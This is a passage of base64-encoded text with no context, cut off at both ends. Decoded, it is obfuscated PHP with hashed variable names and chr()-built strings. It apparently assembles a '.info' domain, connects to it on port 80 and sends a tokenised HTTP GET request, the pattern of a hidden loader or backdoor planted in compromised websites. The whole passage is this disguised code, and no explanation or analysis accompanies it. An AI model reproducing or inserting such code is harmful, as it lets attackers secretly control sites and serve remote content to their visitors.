
NTkyNjZhMzYxMmYwOGUwZjIxOSksIDAsIDE2KSAuIGNo
cig0NikuY2hyKDEwNSkuY2hyKDExMCkuY2hyKDEwMiku
Y2hyKDExMSk7DQogICRfMDAyYThjNTA4YjhlMjM5MmU2
MGJiOWZmZWVjZTQ2YzA9JF9iYTMwNDI4YjZjMDQ5MjA4
YTc2NjU3YzY0ODBiN2RkZigkXzM3YWE1ZjE0OWE2NTcy
ZTdmYjAzZWIxOGUxNTBjNmRjLCBjaHIoNTYpLmNocig0
OCkpOw0KICBpZighJF8wMDJhOGM1MDhiOGUyMzkyZTYw
YmI5ZmZlZWNlNDZjMCkgDQogICBjb250aW51ZTsNCiAg
JF9lY2FhNzU5NmI0MzliOWFmNjBjYzk4M2IyMDY3ZmFi
YygkXzAwMmE4YzUwOGI4ZTIzOTJlNjBiYjlmZmVlY2U0
NmMwLCBjaHIoNzEpLmNocig2OSkuY2hyKDg0KS5jaHIo
MzIpLmNocig0NykuY2hyKDU3KS5jaHIoMTAwKS5jaHIo
MTAwKS5jaHIoMTAwKS5jaHIoMTAyKS5jaHIoNTApLmNo
cig5NykuY2hyKDUyKS5jaHIoMTAyKS5jaHIoNTUpLmNo
cigxMDApLmNocig1NykuY2hyKDUyKS5jaHIoNTMpLmNo
cig1NykuY2hyKDUyKS5jaHIoMTAxKS5jaHIoOTkpLmNo
cig1MCkuY2hyKDEwMSkuY2hyKDk3KS5jaHIoNTcpLmNo
cig1NikuY2hyKDUyKS5jaHIoNDgpLmNocig1NSkuY2hy
KDk3KS5jaHIoNTIpLmNocig0OSkuY2hyKDQ4KS5jaHIo
MTAxKS5jaHIoNDkpLmNocig2MykuY2hyKDEwMCkuY2hy
KDU3KS5jaHIoNTIpLmNocig1MykuY2hyKDU3KS5jaHIo
NTIpLmNocigxMDEpLmNocig5OSkuY2hyKDUwKS5jaHIo
MTAxKS5jaHIoOTcpLmNocig2MSkuY2hyKDk5KS5jaHIo
NTYpLmNocig5NykuY2hyKDUyKS5jaHIoOTgpLmNocig1
MSkuY2hyKDEwMSkuY2hyKDMyKS5jaHIoNzIpLmNocig4